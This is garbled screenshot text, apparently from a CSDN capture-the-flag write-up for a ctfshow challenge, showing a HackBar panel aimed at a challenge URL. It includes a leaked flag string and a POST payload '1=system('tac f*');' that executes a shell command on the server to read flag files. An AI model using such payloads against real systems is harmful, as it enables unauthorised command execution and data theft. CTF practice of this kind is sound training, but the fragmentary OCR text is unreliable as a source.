 ??$flag="ctfshow{0c925884-55ba-4e85-881e-4f38111c5ca8}"; */ # @link: https://ctfer.com # @email: h1xa@
h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://fd5999eb-9e00-44e7-9a4e-cff342a04532.challenge.ctf.show:8080/monica.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEAD
Body
1=system('tac f*');
CSDN @_Monica_